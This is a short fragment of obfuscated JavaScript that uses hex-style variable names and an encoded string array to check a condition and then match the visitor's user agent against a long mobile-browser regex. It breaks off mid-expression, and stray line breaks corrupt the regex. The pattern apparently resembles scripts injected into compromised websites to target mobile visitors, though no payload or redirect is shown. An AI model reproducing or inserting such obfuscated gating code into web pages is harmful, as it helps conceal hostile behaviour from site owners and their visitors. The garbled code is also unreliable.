
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|bl
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|s
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|